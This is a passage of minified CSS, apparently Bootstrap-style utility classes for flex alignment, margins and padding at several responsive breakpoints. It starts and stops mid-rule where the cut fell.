portant;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media 